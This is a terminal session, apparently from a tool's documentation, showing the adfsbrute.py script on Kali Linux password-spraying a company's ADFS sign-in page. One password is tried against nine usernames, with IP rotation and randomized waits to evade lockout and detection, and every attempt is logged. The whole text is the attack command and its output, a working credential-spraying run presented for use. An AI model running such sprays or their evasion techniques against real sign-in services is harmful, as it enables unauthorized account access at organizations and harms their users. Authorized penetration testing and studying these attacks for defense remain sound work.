 (kali㉿kali)-[~/tools/adfsbrute]
$ python3 adfsbrute.py -t $domain -U users.txt -p Company123 -tp test123 -n 3
[+] Changing IP address
[+] New IP address: 91.192.103.16
[+] Organization uses a customized sign-in page
[+] ADFS url: https://dasf.company.com/adfs/ls/?username=test%40company.com&wa=wsi
gnin1.0&wtrealm=urn%3Afederation%3AMicrosoftOnline&wctx=
[+] Total users: 9
[+] Total passwords: 1
[+] Total combinations: 9
[+] Debug mode: True
[+] Randomize mode: True
[+] Stop on success: False
[1/9] 07:28 - Waiting time: 44 seconds
[1/9] 07:28 - Incorrect credentials: isosa:Company123
[2/9] 07:28 - Waiting time: 60 seconds
[2/9] 07:30 - Incorrect credentials: elopez:Company123
[3/9] 07:30 - New IP address: 5.2.69.23
[3/9] 07:30 - Waiting time: 42 seconds
[3/9] 07:31 - Incorrect credentials: agarcia:Company123
[4/9] 07:31 - Waiting time: 55 seconds
[4/9] 07:31 - Incorrect credentials: hromero:Company123
[5/9] 07:31 - Waiting time: 58 seconds
[5/9] 07:32 - Incorrect credentials: cfernandez:Company123
[6/9] 07:33 - New IP address: 185.220.100.243
[6/9] 07:33 - Waiting time: 47 seconds
[6/9] 07:33 - Incorrect credentials: drodriguez:Company123
[7/9] 07:33 - Waiting time: 46 seconds
[7/9] 07:34 - Incorrect credentials: gsanchez:Company123
[8/9] 07:34 - Waiting time: 30 seconds
[8/9] 07:35 - Incorrect credentials: fmartinez:Company123
[9/9] 07:35 - New IP address: 51.210.101.196
[9/9] 07:35 - Waiting time: 43 seconds
[9/9] 07:36 - Incorrect credentials: bgonzalez:Company123